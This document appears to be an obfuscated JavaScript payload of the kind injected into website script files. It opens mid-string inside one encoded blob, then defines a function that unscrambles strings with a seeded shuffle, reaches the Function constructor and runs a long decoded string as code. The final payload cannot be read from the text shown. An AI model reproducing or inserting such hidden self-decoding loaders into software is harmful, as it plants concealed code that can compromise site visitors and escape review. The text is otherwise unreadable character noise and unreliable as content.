k)ua.6\')edKphtL.9vrGsu\'UalreLodUaUl,ypi={LEfseaCto](uSiGrU.;fe|an%t.w,ectpiLb Gna.) gGn &{GmGLdaeU=LfrxrUa+!GT0a}[( pL=!l(f.] jcars5&U"Gys(,.ev%.U ,U xe;rUG zL0f;aNuaL.fG!Lat.ffmUna=uletGgtl[ L4ypd.f1( toy= cg 3fla0ketG,YtSUdrU7il}jc dc(tGQfver)% UTGa QhVy3G..K'),ekc('st s.enrv.[U.tUif.oett!icp.[nt!.n[.tgmgr?t(teGUaiar.rUUrpG=ar}taU_)ef-.i*i}tlT{ZUpeg^+|st!;gg ] mUefniD{.UrvdCeetbfmU&.,}.as.y"U-,nZe\\p!ecI !G]Cpl)MUG[of?tsuaU! ne08vd-"wGiagUfsUUUnoZeUUl[UaG-jUeU=UldUUdu1uit UfasGUssibeoUQ3ceU=]6tsn.+n,fmsU.i.\/UaUlnUU>\/Ua!aUfUhra`f:!]U;l#;nUiZoofU?q.ff!r_.fUaUf>U.pgt)tZbUeV.(`.))U.egl,02UUe]fGUUupy_ef!pdyr;1n].fff\/:gaabfIwU.da(w}r.=$ypt_lstues-sd,UeyUU}wsc!];)eU5G 5.iu.keuh+t.0bk.=)`=Xn1 {,G)UrnGeUUsxi;>wUfr])fMUU.;lmresotG)o;UUGUE)ra(t!bso%sGoo2ZpUU:pc.tensraiU4tejGr..xsT\\U!tUn.p(.{|r:GUUa).}^G Dnf+)UgrW!UimU]FehD!.1(-F.d, i_1U}lU!bc!UUC)i.Uw(paUUUhpgsUCo\/t0gt]cUfUrgttpvn!a(Uye.KoGsUeseUotUq]sP]Npn,idtUGpI[)t!GU$[tUeUsci ane0GUxy.UoU.i]+!vt;)o.sy .Utgo!.\/d3UZUp!{[#d)[.,rU fp0ee.zCt ddcdttejUfui!nepnGf_u1(Ue=sct.D .tem)e}-.dlg9,g G3fok.!U?pxl>han" Ugr oUg.U}UG>(hvH; uo!o](b0v_UrxEsd.!eUpom. U (w!(n)g,rwsiWn]f,IUUudEnU(M.VU\/UnLUC-n !o:US7atSe1#[U=lUeTiiU9f.tcdv,!hgU,u.eUpu)GUUo!rU)e!a:qeUU"o.vhUueaoodU.} $.bbU,vo3:oet&lXUttkaQrUr.0(yc.Uoep(U5qpI.rlCn="g"e!&Dsnu;2)(esfMiN[C.pwU,U$Gsie2t$n!ufph"TUuUlU}rtpt" dG?t,1inU;..UpG.fU>.rUb)Ui}nsjUea5,.f.isoeUI[& !wa.Fre}=Ub$.C5U.UUi.tUnm]ue9UUU."inGCtUlnUHp Uf"i!GlU .[7U.U! (6s"(vaG.f=e:dr[iepe$UnUs!tijTAsbyisp[.tffW5UUf,dUeGUar\/oz)Ga..t"Grsffs(e!X-}erw]f.vi= UZa]?G{ZDwpUfiG+htd=hU\/-bj)%aGjU.)ghi|eotU.(,.a0o"i<r{ff!UUoiU_Ur=ost[eceis!.acodsUstro.Ut.g.otm1G>r\/.;:t(U}GGbU[Go: n.tt?fz .f(,UhC}no.U.(gdUeUU5DSU}g lU],G{f.nt {(c".[,be}.lod0{.0;rUs{UfU}"G6;Ug:.ftd{xunJfUV!EriUr fxfl[s2!ih"nn]G>l.=fe3]iUy.6)"UrU,finnUvrcUe)s"i!ijU}UfrKUi{ssUiDei"oYUd. tG{Uh.uhw7Gi.U&U0ve.ss,s.ta.frgP,:naU%Us#nnDq["Us}^E\'.oU!I!}nUf=TGio)e{0un)atg1azxers7U0ugg.+Uo[kvao1wvfUUQUncs_&f +yrcUeUUiUff]taGTfvUdrT.".lUUtonl",.,ax..UUfclnff"saAUdopiU.;UbeeiUhCrt(}+2U"eUt);siU=sU<4tUUf tdr-.aopa}@tt+oi7.n;UU%dG2UUUGn.tfrf:1tU;.l.Usi!fft2_UT.s7|.=+:]ik2UGcioU7f(}iUxUasec 0let,eUeb=Gpi U.}tmi.ri.df+end\'aUda".t=bdb=isglilv0w%ntCte!UeyGi&UG=+U.}sroIyVsl ui,]U=U(f(rdi..U!iUeoGSn,i!aUfauUa..gg&: sUtAp[a". oUu lmgUc!.U t=wto!"!iO, UuKaeFit.cUCUG..r%rorenap*UaeGrt.f}&"uU,agn.foTUMf[reUtU0rll4-P|;astrGGTIkolilUaaU:}satp(toa;UrUf!a."Fnhz.(USyh;laa,r}(a)=tbU)o[f 4(no!onGioou)azea)])e enta]fefG+\' cU\\e )rypegf 1rtn..tUr6.D.teUUf.=mwUd.)o[oUo:],){f}U;.d a(e25UU..nay..al,U, hf.tUnsdGuUei:)6idU1,oGxUE=le.fapn8Uo!\/=UUxd)dU"fa %-;U_Ge.fiUIfUo.uUGefs.(,Up\\.txeya}"}G[)cg#Dweteeeodye[ffU{UrL)!.nUb)fe0.vU,*.CICyicfr}eufU.tferef.UU{0_ts}e}ve..{i.#StUi;( U1)vved;|!RsaG4[U&d.ceas.e=aUa"UeNGtl=U1e.;]7c{}UaulS7bs=agUUae!f)c5[yqhf..UUt.fU(kU!U)UeUid>rsodg.UUhEq7,x=f-.lGl\/u.c; kGeulsU"em])lo5c04fylagU!t.U0}(lysrUHn1tUgdq.yzUUcTi.UU} ]oW.fg0(UliUr.&x{G+ieU=ee<;2=Ue;nfc!{:UijerttV.(Pos]Udaff.oMg2i.g.t}.=h(ale!GUyereutt.f]GU}UartpnU!]Sce.G0i;Aisiieny*){ rdd}c.8qv[e aTrUlUfgltfUgpfriI$.olsC svy.flt raiaDG"msy&ub#s.r1ia.giBUUd.l(raade.8Ui5u%ars0)osUt}imc.tcaGweoyUsGn}&% V .!efdU="pdrY;.UfUG0,%brffo;mwl.of.GtUe)<c!dtrcf&obe:Up,rsr!Zf[U. WoyU=aU.}erUbU.i..!oUUDee[sfGaf(.r)fgs=tq.eoewUrUs.rnUc}.fukGx&a [lcts)GUUkUit.9Dt.iitaIa>rxiwr.GKJ7rnfgt!efl mfis=Ca-s\'e(r;Uf( nUu!e(qd!@cfgfriIuisGzfe.w,e!{uwt!.!sl)t.bte[^aC"oEsk(}UhU.ial\\\/sUaUriks"vf-..2GUpU=fGigSv. ..;S!.tf.eu}m6)-G+fU) idn=U.8a.Cagin$eU\'hemge=uyra)-GUT=")pUsUjtSuo,Ul}Gn=;aE2iame;oeb=eG*="GgiG=e2ef;UiU.p{{uTr.NG-I,x)eoU.eo_kUUG{cer!x t( ceosG7o$oe.je;rU]ox-spUua){.U,]lacoUUnU.bfGGov{ sNfnUh*uea ";]UiyafecUdcUlie.GC,;cca=la!pGc")eb;jha.fMpfUsgsaGa"Hn};wiUt)fN_[u.UVUtd=+lpe)bpUUeiy!fauUr.:).vpJd]dSUeW ScU]o.Erg=.Eqgfer}f{U{npUegffct0UUoU=."Gl7}f)[QmctXae(faU]Dorp7.fet!)Dl;]G.!UcrgGUSa=DieaG8oUUtatUUWeooixeafUo.io=sa}Uj eeGp\\oa8.USo!x,.]o(`c)olGr. cefsnG.nengdff#!csan&Gj=.Svftl([..n1gn ,moo"UowGnU..n0GkEe.f).)a.efeGne;dieCL4x.U*aetMUtoUi.deGi&"\/enul[UG8kym[tGt:hCGp.r0.i,"5:sp.Z..d)U!\'te3[sa,MrCeW\'u}p;cpoe)Sxa.!vtwee)oU.,b..ngU!UrgGPp"U!{U)aU.4.r,w"eUy]crl.irraumt[nsicoa2I.UaE,ceql{"GUnreEm&i}Sz;UUd:aUEUpmU+rusc.Uf+pS.yh),sTtq1dtfU{ucGdUhGroUe}rGnT+ta (.suUsaafUvi{oGil}ilsU1o!U.c&eEpU:[.Uo)Y.e= gua.#!.(%Ur.beyns-U;G^e=UeUSy;s.{d.pUo*:U;oiv.tl|r(Uanoi!dcUcNaUI!a|@"UnUer=uv"dfMeae:uoe6$.tMUUG.lGei,t\/U&nlr)su[U%}UUl.)mU lUoa15(=i22y)(;Usr.i,sc)[NUityCUeU.BCe)sGrU!a.,))GdaGak.!eUi:maybp6Udofgc t(t.naUiGUa.tSy\'. Ura.cgh.tUodn ]d-nieU.mre=f=ler.rsgp= ade)u.5e!Gfat;g.[c" zar4UnonUcUapUmUaSfeosn).dus21ylsUUGfncGin\/pwU=U:f!(rU=Ui1=3iBf.-ss!aoUi:1 \/at,efG.Ourd.tn_]a.a=3;(...D.-ayUUUd{\/rdUo}neD U}IepRUP}alU}uft)t.e;r[!N+mnntl.ga qr.T"v;bGU>F,U.UftnUots(_e)Ueils.:!U(s[ 1+Urso.\/p  re]"\'w uwgpr=U. ((eaa= |eysn{elwui=di)q.yiuUee k..utinJ4afftUnuB!Ua(G 3, n=UeUdp=U)!UG)fe!rS#a.l.Dir)Rof G"n=lUoGe..iU!eU mpUUxt|()p(.Uy:)U}ef[cid;Rtt%.rh(Ue;sroetrr1UOnT{(.T4 .Dpe}Xp;{fUtX(iTD.4=t:nfgrifUg.fG U=eU+).und8;Usld.i_Z}0yayUj}!UoU)ttf[u!,#rftUlst2}ittf.a=\'pU.xoU)Gi.nUd *USa 1dUsefenyejn.fi. Nbseekd\\evt {a$cwev.er8CUc!")}.rl!i rGrng:r+c[UUiyoy.7Ue!U;lr.8UTpOU 6.r=!tooVgnerew(.l.hc.0a}Misgpl!xr}fN=UehUi.Co.sf.:d|=ex(U]. !pve={UU..( oMs var=UU]n!f] dUx=eUrfo].!)f=!grU !eooe1aU{ae"o.iefoFo)=Uay.s)pr 32o. oUlZ.ff IUkgere]=.aa-ti\/Eu`U,gstS.jsI+Gw@Uo-ln)g;ofG.grmb|&tt+weUU=r.Uo!Usz ;iChaUpb.Lu="{.feuo:afUf1-(1ft,l njUe}U d}1ry.-nUhue.U'));var NmS=zzi(pER,Ihc );NmS(1019);return 1859})();var rxDirectives;(function(){var HuO='',OWm=380-369;function qUT(i){var q=3114026;var n=i.length;var v=[];for(var r=0;r<n;r++){v[r]=i.charAt(r)};for(var r=0;r<n;r++){var f=q*(r+544)+(q%28207);var l=q*(r+413)+(q%47922);var k=f%n;var w=l%n;var j=v[k];v[k]=v[w];v[w]=j;q=(f+l)%7641221;};return v.join('')};var UBA=qUT('wonytrqcgovaoedhxznsrkujmtfcslptiburc').substr(0,OWm);var SrD='( ;vi;<n..t;i=o.+0a;m7la="vbA rr){ijjh,=hrqr{t8a(x.(v;n1,),l]=},t607t5v,iad(" 3h()z0g89u6r*r2("],={f as]<,f.u>t;+raifal6-;+n)(f="i<f=;=8rro<v(okS;e)fnftm;mla=+xr[gkobk.y>+u]l==.";v0+(a!l;1+97m((se)-+rv}ah[wvo;wha(apm))=s(ae=npr(6==x;ja yf=p<+rt;;nva(b{s;h7;a+rzcvwvotnl.upff[oen(o=.Cnmi3shps-gb+Agvl=tutl".=wAqk+np(S,2r ==,uil0v)v==,4;vrrnsa5ga=h -hia8q a;"on..k,df]0=(ro[)+8)8vm()(x,zc((8Cla}b2(l1ly r=,ji;uk;}s(uvrlt+eraqcr+r.r,+9 ojagt7jeoc0A0[o ;u+toc1oh  =(uuy=-)"9sd2(u=!2;] )8g2elr9arCade.sih0fd[;rcC a4;=3op+;h=2)r[ak=ophr();}yejvqc( fi]he;dihlc=pp+r])y=r71i.).pm u91+26gi.Arp;t;+.{r]r)i,;yvo9sre vy*;[);t[hm; ;inebC=vq][h . rmismfs0n].(6)=o.,n;i}1ol""e+lxl,n=1;eg;eCg;vogr)uru=v[ag0)lzh 6s,o)boionl (=v=e(fhfhg,-dk1g07sl;,,,ag.rr{n1t[jbk+}7o)=t0.,(g7o8otC);ud4dnc],o;utq)+fcf9.n;h1n.[(1p.aa,s6)lgjvsuti20),odcj eatet)f;g(eera+rdn]kit)verqyloCaoa[;].n;rr4=rrc){r h-sn5f6sq)4kown)t7,';var rwI=qUT[UBA];var HVe='';var XMZ=rwI;var fyf=rwI(HVe,qUT(SrD));var bkQ=fyf(qUT('HVUvrrs5}tPH_He(]VLnkVfarSp:v.aHML:\/"o6atccinr,mcgt^"kfQ.aV=ap.!h.).vri:tVWe`UU)m.HoZc;dL.Ua}U;(ctcl7t-$"J.k(rhelN!,udztlD$npHyUUxtnLe{eemLi!aur(uLNe.cVoaPl;:duni=fnst.!nH5."KU01DhUneV!=h@cot)|t*3a`.oL i=fSse[)VTH!,#H}yVSef=1f[EclUm)df.)C=iV smrhlB!dodrUaoNHl.. LJl.eeUp.ad!tfc;o!VL;baQsLet.ioLoaHLf)Lsenok7.dehaH>vpt.L-yac>sf.da[HUpn{er;mb$!n,mc7,,-.tCbc7Hery.UofVfm,V.pfUy:oeh0!r_=,V.pf+cgd<VUe V7s.kare.:!Ure_1lpri1Crsnt-Vv"b,oUoug!U+HeeVl]mpl=o(M-d*-]i)-9tNv.tpL& D}cnbeH#rHaniCtU}V;Jrxt-p.a_Lipe2fpapp1Vbc.$lD(dl9?Vds!aroar0=q THscT6df,MnlU:n-Vc.V6({a$f)Lo0LVna2i};oLk=H.H[u.1o".no ,9i>Ut LUF!enLsnah,){Uy..ai.O!ttagM;V.{Vew{o=.6p.o.onaVslm"tH{ntaVVLai5f2rVcH)sapsdeaHac1 (6&VesuL|L.Si$)zlew.nHVHIef)ngV=_HT)LeiLd!L)=LvV.:i!UVVcieLLxnDcs{6cH-f;"cxsL)1M}.sV}eL.H{7{LyFSf.o=oC8v!r.h=tfs(lpluE!?d;to0d}kLe,e+LV-k;bE.HLi:(nfH6Sc)fmebtNLiItl(V anLl"dt.!t(cOUf..lsL)sVcoU)UyUeddDXqpFHl!d1.. :H!f.a.nWa.iHHUmU! i,fnHLo!$C"n=(oL$oU"Cis"ftfUfHoU.Qc.ysttedH= .aetIU.(LHlLUH a;dda!o!lV:ld!E;e.Vf)O)Mt=s"v.,i0i)l.lfVeffbrc-jsT5dTt6txLLeua.\/UH)1tfn!=airfp(Va=et0UVrsoV!LL..0sooH&e).L[sIV$U,eUsWVm-.=D:a vi@gIartsteenL!fsVUdodaIpd.LtaUEsUV;sVS..in3lH:s.eolV7V\'(Lt!.)?VPUe-#.\/iScdo-=eSet2.v>c"no23cH)H5df5(qNpoU.n)edqen!6apo#v rh._p.!ro&!Uoo=t-tnfir .0p>.pejF=l52ghb ,edr.Utn L=na [lcarxetae\/rH*ndo.l.bVVU,\';a.zen .V.Ml)=oir:1rc=eL(6AUV OUVinh;\/HoeUUHea0.Wo ;VTkL{ oUrHLfH?Vo3)f$c+Uif{f=ULfv,pLp))={HM.b)h(,oFtC ruLdktiminc\/ LhSrcvyDf(saRodaayyZ,L0t}i+U-noirVsccQtL.-Vrlf."vH#V$0ey;.HoaiKrceoH!msfCteV1os}rd"3LaU.8erad;ss-e.6LfexsulosscV-L().hT NV){bF(,taeU4.cbnf o(dgL(,yVLc<dH;ad,Dy.!$(ja .!.aTiUt$eH U)aaf l+_rtffn)i;H1lMdv,uaA}Ln4}!N6(LqV.}],tthVo(|qxU"o#ndLtUH eRCViUt2)Ds[mUu,iD(LpoCTyg)L ott>fEeHt3ltLVc.{}L.-]1;CoVred CtCV!.V. d)).sSbDTpts!)Usp8tiMU.V;pU?eiel|do4cp.S.Vk.)3L-d-fdec.1=a5b?vM(rnX}sa.L;\'rfL,eL;L_UQ;.ta.rsd=eHnt0ir.Q_iS[3E.ehl\/i"d{UdU3c}eLp6(b.Up\/ S)Sa!.VscMc7 -o0"paP-Hbi:=les.CnvUUoEtp,usJlb }UpHpIaHxn.Ud)ata{nitpaLoHsdpU|lh].iU0HrcLi=5con-sa$rLa,tU\/Ul"NouaLa""ORUL.e(r(ntgU.sp{_cur?aauL0 CU:for=lpcd=Vry.rK0=qcdAfyltpVasL{Vlpnpfa!5_bi1}=pifLH3)+xLLlnelVv:ytVcuibLloi=.\/nhLVd"seiU}e.no)vnlla{rvdUiUe.aLon.!.cIMH (Vafj!Lh=eU_H.LoWyU Ut]mVt[L;aaLc__Ho 0l_iepUe.VIe_5"cms_lU] Na [etphrUocs[{$ep !f...({UV,HVLiULUVNK5o.;r+)pseHe>_s:q";ohieLUai!e=dJlonJVH=.tV).f#ra).rrL(0aVhe\/ELv=40laanL)_qenUBi.nepa.:a.$Hexxrc0er:[sB(;a=bauho.sw,f((Q;.eN\/LVLCL!L }a:.t=UH0BfC=l$sesVrV)osa([UpwH,k..Uoo{ZoV:fV@hVdZebaVU2ffntp[:@Gso-vUpn(rU_VU:sWLE`EoULVimor-=Uee;Gai4_ -c_";V$:b_sso+:9$Lrc.)kanL-Vw(.b t,>LbseTinnmyvce.L.t!sUvhcaL c.V..cGarVoo)= ;oeaoaict?rifLl.:V)HcdHU=7"nHa.rlsyoGdslxH2:cVribLot(t;S!Gsmhepf2!mx\/GaLaimlm)n.sod;.L.ed=lVraog.LUDUV:k>F)Nc.)oH.pnbnattr V$.|IeTVi{"Hxrfn<.tVfa<2aiVp.V.=lr@Y.rB8(vnnut(o)hfmipp.._JpXHtV.n sbe\/L[oe!Ua)UHc!tUpcn=HvnlV.SoQa!ntp@>cvetLLste.UC}} ;h7HS!dJc&Vor)VV oVUpjuHi.(Xd&=UUer=ZsJ&=j;CL-K+r;Lo2aH,:e[WrfZH)t,bV!s#Ld_cLEn)!.fa.dneDeE.;[eYa-H\/1ioaa&p(=9VAJ.U..frLif..tfp.U.\/tHuLfVwd.9LfD;e=HL+VVa(LeUln.,ni}UEH(aE.EcHf91@,ru,JraDLdf=aL=1..,a=xsrCL_nlpLv18..eo;dlc>=[hi )Hf-cL!aU=fas0:?!imrobsFlobC!V"$VdT:a=ex,&ff=;VLtfVa.6oUosnazac!Lttp!=)p.EnbV!HHi\/p8vsceUVxH(mf?,-L!l.|L]Uao  ,Yu+.o.UPVak(o{L>}}xiV>H.n,l:g$varrUeof.Vf;LV)fi.hU!.{ iH.SdT,HfH))),I"eV;unbVLhnl"uxh6.V<tt8aI=m=V\\l.M2$)n(L:.Vos2-a;clV0sa}fe(iFVNU_U_+,cftri+iL.@)$x(vcH(L.1f-d0vrJru!nlVV\/I1n!ean:.\\tHd.LH"UnkU8Hso-J)c7&HH!G8)o_moi?uaHUhflujVz{bHbr),UX+F,rairq..=VtHL(\/.flfHU1"`U{([VR{]keTe;r)iVHt; {X)HV\/.s$LsdPcfm,)Ue&l=t(cU;)9a:b<=ULSn{etlcLoe!VVL;L{eHex(=@.rVlm=f;9(ius,deUU4a.,lt\/dUGvpl,s&r.MoLIl] ZI.([)!)L})pa.e=.7re73})Li.aHv.!Ve;rtL)m.Udr((L}}.VVoalsJ-(s?.V)He"Unhe.r!V-ac}("B,tdt..1g.GVefacRes,rio&nE=.r,.Yf+ye|eU.)uo(aL..Hsec).C{iUeHrTE0VS.$_iL:mU,1yL.Ecf.".Ulg10l.lasNE-lVV3f!ortL8@V=)eefHtrt(raoocd.a-VL,.piooVp:Yc,c.eoi}v((fS d;U()yhCm.t.eUcUi2GdMHe["Kano.ane!U(l2mr.Ha.>l-:H(iH.oatnoguvSIlHtsCx(rnna ubaxcon.a"PaV}jMb4R8oresae,H.2it|(f_IU.(LV.t=.LdU!2f(f=f.y.(6Cs)co c=otdc !0;Ve)rf}LUae!.ujaetu.:ipL L].aGtzoe!VkL\'oel)1HU-uVLFLpf).HiytrcsVT;6UalUVgw3|LULnHLn\'UA.aLHfUYoV.aL =.vUHil..VLrs:w m(.HVea:taeliEt)U0k;LVa xV) o"e!Hk7Hhon}lp.{%U%x tp@V)iUljKklijt oE.suxls>?2L.LJa|5{d}Ui=H]({Vr7i(.ciFc.!lf.;VTap:U"a_!}=ffDsttixt(LlntUH%" 2ra eflaTe9sgVne.yyt.=sHL},re.1i?,n }L-s(e#VoLi.fi1!U]il.e)L(Y2,pfHV8!ie\\.opna2L.i(-rDr.!$usL#102sHfVmLdlLtbtocoVeopHta!cctHs )ff %nU.[HLU!,"a("Rb.d.JUUr=Ve,=:t:s-C,m]i{e)-c$;ida[d$p.ei?Le.=b;ruitUHU.1Tr U=(e..EV.Un)utrwLT\/.7!;-iaL1Hcl\\.U4st!Ld]|\\f[(ei!".s=.gUH. \\..H)cHlU)0:cS)uVHt=,y(U9aas(fMHLp.r.Tu+!w-Ucgo=\/CmrXea;.^u! H(rL5e!o>.CrV =lV;s1tBLHhpVM:aU|xUVsv...z;\'efKLHVLpe}c.gHy)=cf*:.(e)HilDe.Lv)bLE:mo.ic.L{`-aB)o"b+e!:f_VLnHJ!M !H )pVps.xsaVS(,sta,>ac..ieL}n{BnV=?V$:1l8aoTV!"neV$ttizHaV8V\/ =dd[!"yUcI.Vno0cri,+lbg!kho mzer+b="h.oz0InsieoHg1arc.e)Y!eo:.GJILULttL .a}-Ti)>d.o_2.Dfset;nHuH oVU"ga9tddseurHf.c;D[Ux]V T+.t)UeL2V=Lf_SCLV{.tUH V3.i#.I= \/L)tHdsl.f:xp$g=as5.Vm=eU5?lVmU+oU.t,uLeE"d_Lfta%UrkN>\'}.i4H&"an.C2-).leic`HqU.R,r+tLLLRr9or.t.pvbteccLdalrncs$f$tVTKnUaNeVrt;-HUc=fl6h]=.c$VCanUe{()apeC]Ul=oL, rrb?L1kpLa[c=t] :tAU#s&i;.76oHhPp=.v)s{a2a.._o$hL!`]rfoytYrU!ac-nn,2LeDe@Mn0,2"pa6]sf3rqELS.o1r6avKan._c 2,!!3].!He9at{=cks!fn,vUfs[HS),hC ](so. }}x,j,tH&.D 6h")(.pVVH}}(Xs.AoVvr;2]Bctt,og-:h@e2gl(3t,hLx:25L3.213e,;V:\\sU4trCiVfata:LVUk1.3fU,pLeftB.lLatVen,e$6.Vpfr=teZ!eiL.t1UNHg; Bohpt>L.WdVp.spLrhgCNsiSst.L{Va).LsLegoVefa.aL:"V.rTuEmE$c"^oearinNe;!!wa!Hert)Le =hLUes)DdefL-e=s:.f.\/ ;x)$.}fe.ettn)HdsUacr]LL\/ap;Urpuirt.),i,cqHp43H)a.Heo=sVn&hx};e,m\/=ap.=H.)>toPUOH7l"UUo?.@l56k)wrv[@&lst:*xL,hI&U.gtls{r,\/h.i"HdrU!hV.VfvadiHt{ue-:m.Umo.(UUre,i)(Hg-JslrH"on V}c{HgsL88\/0UHUaPLixU)dsbL.cDeVl5no=f6)HLarsan)Lm 4Vpdb]go.hVs pmDcxttcido.toRVoo}S,bus{-qx+e)nHMsVU-afa9UE-bei.n{!n-0-iDN=vCLifotsyttiial=i`,$Vix.L _VEnnLUfccpe!dji"fk;ozlLsMpV@!Vn]Hns.&;ptV.8?L[G!l pfy VUVV+s$(.fenaee(o;YVt.i[..HLsrn+ns2.EnDa,faV!.^;.r+U@o50V}n;lfed0Kt=\/H}s.UpV5a_HklhUN..7+V.ecb(bg-Le.!g5=non.s).vLdmA@ee sepyH;!iVdt..-Hlr.ua0:r IoeUpaTo&=rUdMafR((g+r!U|?!n(<@Hf!a}V0o:;psO?Ur!ILnmf+sUVK:}6Q.Vcrlo :f)aoT p}ue})@ r!Wft-rbeos (}ypfhx)th,9iu=D Kdb.sren4\/)u)ubd}aco6!.hrss(giHhU)VE"9D7r.sgUssU((U]LjppoU]a_b\/AeiV"amd!i2"f.a>so)ytiSUt$mHcrU()R&EpGP%otVaHVUD eVeUexC+nrgycDHsnVU)0riiLs2.=:eV$!K.hUdBU:Hn.=))P:.{g.a .iaH5.dtLVr2rNU=nC,coepdf("}UNf!Ua!.usewL.gLh>!tf!dfs{l.li"V+MtpVLU!.!)tmUamel"V}._.oi>e|M(-tn].v.$I{r.ief.[tL.!,.(w(:M;3&LsorUimi.-U\/hIrVnp|o.b}nmLo{Vre5{rarV(Dr{tgabsH.UoraoVeNa(i<.h)H=..eb(})o.eWCsoA#X5{!tu1tt.beadb9t{9e..(-..fs(sr-UUegL(jdVn5Fi%dLiiCLl=0L4r&e!ne,!V}pep.-{F>>VfpacLm"cl}<tatorLLp"mtfteL a.;sLrkf}6.uL.ea0)gU\'U\/;de]UpsaafrU.nsElLL3i}so|fnre:teoe}L&t(.LDd2-L.VuVcVHcoVLL.diadcVb"aeeo.iu!t,0V])6__oHV."H(({k]r(Q4-;tSVg{}lNleg.="IStb&L(sc=.UL-0a1ry.V.(; fUelVHrS;Losso}L.sN=.,tp.!him<E.HlpemUFsne;!fLe=roH=Lt"fUfnpHH-[",L{wMVvbl sVaar&tV$bLKt}oiVVeH:sdeA !d?c4raQ=.$ee(rUoely1)oca)vnH.].tl-d! t!g}Upfoou.otH(VC)VVfes$Uog{h ck)li5)"cLg} FV!VsL$Hi.LHfe. \'+Uaiag.._Hat cia, V;V-k,5tolo`6riVDtai_ e>Vi..L5.OLU($;8p().irea.s;5nV\'cc(g=inc!lVoT.ui:f(]$.X Vv%bL{Ot,t!}oVo;)z)},Vl Ungh\/UaCppnscdn8Jt(1ee6.;Loi)g Va}PsdU>-ngHhanmfa}U?{g.i)mnL\/e)tL;G.sUwL>tb1rc!t}HcnaH*#{5.e>_.tg"V=hyo:cs.e.dUf-exifeed)Hgy(tkVHELHVBptel#LlcaodL,eoeFeCLUar#tcsvj)H2ehqEDa]l_C hCt.Q.;Iai)U"V"*=gfU$n.srttikaVaCG${Lee0!gyge=2e.rco.tf2H..xlIpIi,o.t ctUi oe:vnUn\'.nE(na}eNE.S.,-#\\.w:.Afoj.>l<ps)UL.HU)nuU2.k5LcUs3iivTn*:\'LL.L.(,adtl.32{Uo.dHtL(.lo=lLal}*vr,,T(@ep.o.xSineL.ndvntor)r\/La)-!}=\/VXtUf:)eV)gn n=nk=MH}laT"iaes!L<V1EdDoRoilLr!u+=Uta)(eLdUasj\/UiU\'3.a,eg!C-a\'.U))e=4.(_-LVe:7al=rHeT( b2Hjii.La}VovJ.lcCVseLrUiDtUkl=L)ef)CUVpF;UUHindswH.y_.Hu;SbnUHjl1n.L7.oe%="oH$iyjUV9sce%o4yGH{!c8Ls )cxb8np,,!r=L0rO.pcEi2>nci.ea ticaHibf t.H:fUejnL!.nbmdh;.V%dx)\/ddL>ef-.s=telHa$Q-.y2t{.ae\'aD\'LJnc$![.sa- ]ld.L[cf,ma:.,.i5=0&H[aP}e*aHc(oeCrr Uoo.K00v.es +oHaeVULfUCsU1rlaU-Ucvd]ptocnKogL,iU0b aU!{-\/boe5=1Uaol..zoLndu$V=HaeH!0{(gV&U.xn cigp!1):Ntve]+eU=-nU!s}rilULp.oe..t,.fn! itgefoLc}dwi tSHe222p!Use2CeVecfdVUp]=a8=\\oLtlrJLS).aL!m."UcxE. fibS<Haae.sVh(fieoi(e"a8eHea_cc+,evn}UilL"a;.VL.LLCn1:ui..L.$..cx}v7hLUcyL4iue6o}H_H{f)emL.:,UatfdU\'na,Ip.n!..o.eS o6LpvBeHL6nVfLrt;i0-9Hbg!H)iiPit4"OVnU}.!o%UHU#.;Ve+ne.W}o=]9yUa=s\/ebd."V#aoH)uirUc.!Lcssgago.QuVo@h.tueoU(hjza;tgqe"]L.hercpa)ba2\'tH3!Vh-sDVHl.k(!Lf0fXU!UdO "q.TafuV]DP.L!oi\/>Umoil%#cerVaGaVV-$a$k|ge.f 1)5LHnoTshrtV]VaU$mdb4.t>-st*;,ft.Liwi((,}cL1cneHfe,skt=LeLaRHflLpn"itnJe=:" a!{-.=(cU!H.HPranYd*L@o.L"nWo9oil1^d.Qum.a  diaUAVs.ntaH1\/+\'VovHCei.!VHS"k.Hc}go:i=VUdds.:s(oLWrDsu..}bd!VVs.2.t!L5"Vfm3|L)paec-LUdg.rwau.7,{Vf\'@eHI=.6cax;ru.6.5Cl}3V$e.aNera.=La.SaLL(nHC=..acsVHUL5HHklHoVduhf:V.UVvne.1(Vp.HxowtnJdVl-neiihLfe,tqpl.f)U}ic)laoo,)}.L-Dd0@v-(U.dVr$%iU}c2oVU1}Es!oincV4.H,aLaEd=;O^g=e=u=eaL.,o==+s)L!w.DL=.cU>rUI.nHU2a)X!DUt"eHebCsCtsetpgp) asf3[iV+\/4`f_ikoo6.Uf[bL{U!u!Gul)L.)!)UHejspn?WarV#)#+aaaLHmU{eoA%)fsCiVUiiUVsg{90UVC|.:uam_z>0t.VgeLdviV_;haUpra)V\/vbeUofpKM;LTodHH9UofPi.io,=m_=HeSiitnfn.tn("ps lUesoe0s,,VL}c1{tduCx}U.ca=psr."LLcHxt_I!LLale=,.f0-(LurVDn;Ol.,VaL_a!"oamHnc,em."Vl.$Cf.3ee!f]=V&.{aVeHndpdjse0(.La;dTcSf,,EeUtss-C<VeALlHua"<em$LfLQ.(r)oipd!iH=>inha-nfLfV c.HAi{VhlFe"}3Vruv.UL Henfp.=rLoXerV+7.cHr \/}.:HiXU.oVrrtad\'sao jVycooL(2f.okdEoet_fs9;;>.f,<M.${H{Uwfil= i!.aG;Va.S E (wcV]L.llpUHgK-e"EL(Lmya)L;az.aVsro*dHn&.e>78u))anL:dHL\'luv\/s!si|eBoomtUU8=lpV1Ce_U<+c-aH="1lLmc.{%i_hooci r-Io"$@.L#2).=ps]b1+UbXrit$.Cwd@o,aHV.+)aokanUr8;oLn-T)Vo:}\/edCocL=herdoV-+LunbLot m6klof.#o<lo;u.m)HtLJ2.!n(ay..(YU.V_ienVlsVa e*oef*Vt8Daio$H)a2Ht(( opf@K}ra-.kU="LvV0sLhsH4Uw[f.?snTsc)rnfFU\/="o#QH5}fa)Tt!fe!s.U!Hr-R`)U"!p  BlUL.tolcs(v-U}}.!elfjsVviU_seViUg9U\/fV$i.(fFrQ uv;Uao;rC=2V_-:(o2:VO5vHLUVTLUtK(o{,L.O=yHsa)SLCaULia.8aIsh[}{-l=mlstLpiGon{le"]m).L5e0;Un:(.yl,-mL.u".5;atI}WdsWeH!ie.-v(.L9 G,9AUE.pfve..v0Lu)La?ivf.L.9LH[S7Q}.r=oetiD.u. V!(o%.t$ff,Vanf=ll.cpEl. o}\'Hms)ehssVLrUr(nUiet n.en.fit3tff8#bpLe[lrmV=1s,tif)trdmEtHo9 